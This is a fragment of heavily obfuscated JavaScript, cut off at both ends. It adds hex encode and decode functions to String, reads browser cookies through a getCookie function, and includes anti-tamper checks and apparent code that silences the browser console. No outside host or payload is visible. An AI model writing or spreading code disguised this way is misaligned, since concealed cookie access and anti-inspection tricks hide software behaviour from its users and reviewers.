_0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return 